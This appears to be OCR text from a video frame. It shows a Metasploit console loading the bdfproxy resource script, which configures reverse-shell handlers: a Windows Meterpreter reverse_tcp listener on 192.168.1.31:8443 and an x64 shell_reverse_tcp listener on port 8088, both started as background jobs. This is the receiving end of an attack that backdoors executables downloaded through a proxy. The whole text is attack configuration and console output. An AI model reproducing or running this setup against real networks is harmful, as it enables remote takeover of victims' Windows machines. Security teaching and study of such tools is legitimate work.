 1:32
Window 3
SCR
resource (/usr/share/bdfproxy/bdfproxy_msf_resource.rc)> set PAYLOAD windows/meterpreter/reverse_tc
p
[*] Starting the payload handler...
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/usr/share/bdfproxy/bdfproxy_msf_resource.rc)> set LHOST 192.168.1.31
LHOST => 192.168.1.31
resource (/usr/share/bdfproxy/bdfproxy_msf_resource.rc)> set LPORT 8443
LPORT => 8443
resource (/usr/share/bdfproxy/bdfproxy_msf_resource.rc)> set ExitOnSession false
ExitOnSession => false
resource (/usr/share/bdfproxy/bdfproxy_msf_resource.rc)> exploit -j -z
[*] Exploit running as background job.
resource (/usr/share/bdfproxy/bdfproxy_msf_resource.rc)> use exploit/multi/handler
[*] Started reverse handler on 192.168.1.31:8443
resource (/usr/share/bdfproxy/bdfproxy_msf_resource.rc)> set PAYLOAD windows/x64/shell_reverse_tcp
[*] Starting the payload handler...
PAYLOAD => windows/x64/shell_reverse_tcp
resource (/usr/share/bdfproxy/bdfproxy_msf_resource.rc)> set LHOST 192.168.1.31
LHOST => 192.168.1.31
resource (/usr/share/bdfproxy/bdfproxy_msf_resource.rc)> set LPORT 8088
LPORT => 8088
resource (/usr/share/bdfproxy/bdfproxy_msf_resource.rc)> set ExitOnSession false
ExitOnSession => false
resource (/usr/share/bdfproxy/bdfproxy_msf_resource.rc)> exploit -j -z